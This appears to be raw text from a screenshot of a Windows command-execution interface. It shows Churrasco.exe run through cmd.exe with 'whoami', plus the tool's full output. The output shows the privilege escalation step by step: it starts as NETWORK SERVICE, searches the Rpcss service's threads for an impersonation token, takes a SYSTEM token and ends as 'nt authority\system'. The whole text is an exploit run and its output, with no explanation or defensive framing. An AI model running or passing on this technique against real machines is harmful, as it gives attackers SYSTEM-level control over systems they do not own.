 CmdPath:
F:\data\cmd.exe
Argument:
/c F:\data\Churrasco.exe "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 792
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 796
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 800
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 808
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1720
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x1718
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system